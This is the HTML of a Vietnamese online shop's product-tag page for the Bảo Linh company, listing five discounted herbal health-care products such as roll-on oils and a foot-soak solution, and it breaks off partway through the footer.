<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small" title="Cart" >


    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div data-rocket-location-hash="a3cc8587ac7ed6ea98979644c20ee39e" class="shop-page-title category-page-title page-title ">
	<div data-rocket-location-hash="2c603235183f7192d6c33d97c30750ec" class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://baolinhco.com.vn">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;chăm sóc sức khỏe&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Showing all 5 results	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main data-rocket-location-hash="e0884d68e2bf39b371c4f129ac377dbd" id="main" class="">
<div data-rocket-location-hash="311aa3095837a339b94de3717bd37deb" class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
			<div class="is-sticky-column" data-sticky-mode="javascript"><div class="is-sticky-column__inner">			<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-306 cat-parent"><a href="https://baolinhco.com.vn/danh-muc/san-pham/">Sản Phẩm</a><ul class='children'>
<li class="cat-item cat-item-208"><a href="https://baolinhco.com.vn/danh-muc/san-pham/duoi-muoi-va-con-trung/">Đuổi muỗi và côn trùng</a></li>
<li class="cat-item cat-item-321"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/">Mỹ phẩm</a></li>
<li class="cat-item cat-item-204"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/">Mẹ &amp; Bé</a></li>
<li class="cat-item cat-item-205"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/">Xoa bóp - Massage</a></li>
</ul>
</li>
</ul></aside><aside id="woocommerce_price_filter-9" class="widget woocommerce widget_price_filter">
<form method="get" action="https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="35000" data-min="35000" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="163000" data-max="163000" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>			</div>
			</div></div>		</div>

		<div class="col large-9">
		<div class="shop-container">
<div data-rocket-location-hash="10586626b72423b808197abe65dc2715" class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2 equalize-box">
<div class="product-small col has-hover product type-product post-1753 status-publish first instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-gung product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" aria-label="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 82.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 59.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1852 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-ngai-cuu product_tag-ngai-cuu product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" aria-label="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1747 status-publish last instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-sam product_tag-nhan-sam product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" aria-label="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-424 status-publish first instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-me-va-be product_tag-nuoc-ngam-chan product_tag-ngam-chan product_tag-thao-duoc product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" aria-label="Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>78.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>163.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 78.000&nbsp;&#8363; through 163.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1688 status-publish instock product_cat-me-be product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-dung-dich-ve-sinh-phu-nu product_tag-habeme product_tag-me-va-be product_tag-ve-sinh-phu-nu has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" aria-label="Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>112.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 112.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 89.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer data-rocket-location-hash="60d74e3d107a0e643c6dec2be129499b" id="footer" class="footer-wrapper">

	
	<section data-rocket-location-hash="194d5f6f1bde551e98949d4a590de638" class="section dark" id="section_1226096260">
		<div class="section-bg fill" >
			<img width="1542" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201542%20292'%3E%3C/svg%3E" class="bg attachment- size-" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" /><noscript><img width="1542" height="292" src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" class="bg attachment- size-" alt="" decoding="async" /></noscript>						
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-967156357" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-967156357 {
  padding-top: 25px;
}
@media (min-width:550px) {
  #gap-967156357 {
    padding-top: 40px;
  }
}
</style>
	</div>
	

<div class="row"  id="row-470264673">


	<div id="col-799841211" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_949207177">
								<div class="img-inner dark" >
			<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>						
					</div>
								
<style>
#image_949207177 {
  width: 26%;
}
@media (min-width:550px) {
  #image_949207177 {
    width: 30%;
  }
}
@media (min-width:850px) {
  #image_949207177 {
    width: 30%;
  }
}
</style>
	</div>
	

	<div id="gap-1327520844" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1327520844 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div id="text-1897876877" class="text">
		

<p><span style="font-size: 115%;"><strong>ĐÔNG NAM DƯỢC BẢO LINH</strong></span></p>
<p>Giấy chứng nhận ĐKKD số 0400386171 do Cục Thuế TP Đà Nẵng cấp ngày 2000-11-15</p>
<p>Giấy chứng nhận đủ điều kiện sản xuất mỹ phẩm số 15/ĐKSXMP do Sở Y tế cấp 03/02/2020<br /><br />Giấy chứng nhận đủ điều kiện kinh doanh dược số 1464/ĐKKDD-ĐNA do Sở Y tế cấp 02/03/2023</p>
		
<style>
#text-1897876877 {
  font-size: 0.95rem;
  line-height: 1.4;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-100418003" class="col medium-12 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-860482691">


	<div id="col-1675497141" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THÔNG TIN</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/ve-chung-toi/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Về chúng tôi&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Về chúng tôi</span></a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/lien-he/"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Liên hệ</span></span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/chia-se-kinh-nghiem/">Chia sẻ kinh nghiệm</a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-bao-mat/"><span style="font-size: 12.96px;">Chính sách bảo mật</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-thanh-toan/"><span style="font-size: 90%;">Chính sách thanh toán</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-doi-tra/"><span style="font-size: 90%;">Chính sách đổi trả</span></a></li>
</ul>
<p> </p>

		</div>
				
<style>
#col-1675497141 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -40px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1675497141 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-933241990" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">LIÊN HỆ</span></h4>
<ul>
